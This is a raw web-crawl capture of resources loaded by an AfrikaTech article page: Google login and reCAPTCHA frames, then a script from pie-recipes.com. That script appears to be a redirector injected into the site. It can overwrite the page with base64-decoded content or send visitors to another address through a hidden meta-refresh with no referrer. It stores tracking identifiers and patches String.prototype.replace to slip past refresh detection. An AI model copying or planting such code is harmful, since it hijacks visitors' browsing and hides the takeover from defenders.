number."}
/* ]]> */
</script>

	</body>

</html> <!-- The End. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.afrikatech.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="WwYLYLp0qJmFOjdYildvpw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="WwYLYLp0qJmFOjdYildvpw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tOne-nOJw7AvlBQoa30TUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840730738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&lang=fr&se_referrer=&default_keyword=Liste%20non%20exhaustive%20des%2015%20m%C3%A9tiers%20d%E2%80%99avenir%20en%20Afrique%20-%20AfrikaTech&landing_url=www.afrikatech.com%2Fentreprendre%2Fliste-non-exhaustive-des-15-metiers-davenir-en-afrique%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2022
content:
var _9z17d1Qd3fHr6VDT=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1bbdgrd35gruhg",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4ODQwNzI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg4NDA3Mjl9LFwidGltZVwiOjE3Njg4NDA3Mjl9In0.54HbePEsQBAC6k9v6aBE7oY_jYtgOWax1Q5MWsKWpAE","cookies_ttl":24,"cookies":{"_subid":"1bbdgrd35gruhg","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4ODQwNzI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg4NDA3Mjl9LFwidGltZVwiOjE3Njg4NDA3Mjl9In0.54HbePEsQBAC6k9v6aBE7oY_jYtgOWax1Q5MWsKWpAE"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);